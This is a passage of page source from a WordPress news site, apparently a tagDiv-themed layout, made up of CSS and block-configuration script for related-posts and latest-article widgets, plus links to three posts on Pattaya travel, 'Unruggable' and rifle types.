                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_114 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_114 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.tdi_114 .entry-thumb{
					background-position: center 50%;
				}.tdi_114 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_114 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_114 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_114 .td-post-vid-time{
					display: block;
				}.tdi_114 .td-post-category{
					display: none;
				}.tdi_114 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_114 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_114 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_114 .td-read-more{
					display: none;
				}.tdi_114 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_114 .td-module-comments{
					display: none;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_114 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_114 .td-post-author-name a{
					color: #000000;
				}.tdi_114 .td-post-date,
				.tdi_114 .td-post-author-name span{
					color: #000000;
				}.tdi_114 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_114 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_114 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_114 .td-editor-date,
				.tdi_114 .td-editor-date .entry-date,
				.tdi_114 .td-post-author-name a,
				.tdi_114 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_114 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_114 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_114 .td-module-container:before{
					bottom: -15px;
				}.tdi_114 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_114 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_114 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3382,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "tdb_single_related";
block_tdi_114.post_count = "3";
block_tdi_114.found_posts = "1174";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "392";
tdBlocksArray.push(block_tdi_114);
</script><div id=tdi_114 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=648%2C667&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-05T06:19:55+00:00" >December 5, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=324%2C200&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-07T19:07:54+00:00" >November 7, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=324%2C300&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=450%2C300&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T08:15:58+00:00" >November 1, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 > .wpb_wrapper,
				.tdi_118 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_118 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_118{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
width:230px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_119 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_119" >
<style>
.td-theme-wrap .tdi_119 .td-block-title > *,
            .td-theme-wrap .tdi_119 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_119 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_119 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_119 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_119 .td_quote_on_blocks,
            .td-theme-wrap .tdi_119 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_119 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_119 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_119 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_119 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_119 .td-read-more a,
            .td-theme-wrap .tdi_119 .td-weather-information:before,
            .td-theme-wrap .tdi_119 .td-weather-week:before,
            .td-theme-wrap .tdi_119 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_119 .td-post-category,
            .td-theme-wrap .tdi_119 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_119{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_119 .td-block-title a,
				body .tdi_119 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_120 .entry-thumb{
					background-position: center 50%;
				}.tdi_120 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_120 .td-image-container,
				.ie11 .tdi_120 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_120 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_120 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_120 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_120 .td-post-vid-time{
					display: block;
				}.tdi_120 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_120 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_120 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120 .td-read-more{
					display: none;
				}.tdi_120 .td-author-date{
					display: inline;
				}.tdi_120 .td-post-author-name{
					display: none;
				}.tdi_120 .entry-review-stars{
					display: inline-block;
				}.tdi_120 .td-icon-star,
                .tdi_120 .td-icon-star-empty,
                .tdi_120 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120 .td-module-comments{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .td-post-author-name a{
					color: #000000;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					color: #000000;
				}.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -10px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_120 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -5px;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_120 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
